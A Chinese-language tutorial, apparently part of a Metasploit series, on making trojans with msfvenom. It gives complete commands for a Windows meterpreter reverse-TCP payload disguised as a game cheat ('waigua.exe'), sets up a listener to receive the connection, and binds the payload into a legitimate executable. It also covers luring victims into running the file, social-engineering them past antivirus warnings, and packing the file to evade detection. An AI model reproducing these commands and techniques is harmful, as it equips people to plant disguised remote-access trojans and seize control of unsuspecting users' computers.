msfvenom生成木马

上一篇我们演示了使用MSF通过主动扫描靶机漏洞进行入侵的方式控制靶机,但很多时候靶机的漏洞是不容易发现的。实际上,目前互联网上主要的入侵手段还是木马,例如攻击者伪装成求职者,给受害HR发送包含木马程序的邮件;或是受害者主动下载包含木马程序的破解软件、外挂软件等运行,来达到入侵的目的。

使用msfvenom生成木马



msfvenom是一个木马生成工具,我们可以用它生成支持各种不同操作系统的木马程序。下面例子中,我们生成了一个exe格式的木马程序:

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.222 lport=60002 -f exe -o waigua.exe

命令中,我们使用msfvenom生成了一个exe格式的木马程序,它会使用我们前一篇中用到过的reverse_tcp方式连接攻击者的主机,其中用额外的参数指定了攻击者的主机IP地址和TCP端口。

注意:windows/x64/meterpreter/reverse_tcp为64位程序,如果需要使用32位木马程序,可以使用windows/meterpreter/reverse_tcp作为payload。

攻击主机启动监听

在把木马程序发给受害者之前,我们需要先在攻击者的主机上启动监听,供受害者主机上的木马程序连接。这需要用到MSF的exploit/multi/handler模块。

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set lhost 192.168.1.222

set lport 60002

run



上面一系列命令中,我们设置使用windows/x64/meterpreter/reverse_tcp作为payload,此外还设置了当前攻击者主机要监听的的IP和端口,最后使用run命令启动。

受害者执行木马程序

我们诱导受害者下载并运行我们之前生成的waigua.exe。在Windows中由于无法检测到程序的签名因此会弹出警告。

木马程序运行后,我们即可在攻击者的主机中看到提示,并进入meterpreter命令行。

此时我们就可以控制受害者的主机了。

杀毒软件绕过技巧

实际上,上面我们生成的木马程序没有任何加密,特征码太过于明显,除非系统“裸奔”,否则基本所有杀毒软件都会进行拦截。那么有哪些常见的杀毒软件绕过方式呢?

社工欺骗

社工欺骗是一种主要的杀毒软件绕过方式,很多散布在互联网上的木马程序都是以这种形式存在的。比如很多破解网站打出的旗号:“信杀软,无破解”等等,如果有人故意上传捆绑木马的破解补丁,并诱导用户在杀毒软件已经报毒的情况下仍然恢复文件并运行,就可以绕过杀毒软件的主动检测(当然,很多破解补丁本身其代码逻辑就会让杀毒软件报毒,除非反汇编分析代码否则完全无法区分)。

捆绑木马

在正常程序中捆绑木马是一种常见的木马传播方式,msfvenom支持为一个正常程序捆绑木马。这种情况也在破解软件、激活软件中广泛存在,受害者使用此类工具时杀毒软件本身就是报毒的,但受害者显然会相信该程序并强行运行。下面例子中,我们将木马附加到一个正常软件中,便可以“绕过”杀毒软件控制受害者的主机。

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.222 lport=60002 -f exe -x geek.exe -o geek_hacked.exe

我们将附加了木马的工具软件发送给受害者,受害者在毫不知情的情况下运行我们的程序便会中招。除了使用msfvenom自带的功能将木马附加到正常程序,实际上还有很多工具可以达到类似的目的,这里就不多介绍了,有兴趣可以自行了解。

软件加壳

加壳是一种软件加密手段,通常用来保护软件不被逆向破解,对木马程序加壳,也可以起到隐藏特征码,绕过杀毒软件的目的。加壳软件包括开源软件和商业软件在内有很多可以选择,有关逆向调试的内容将在其他章节介绍。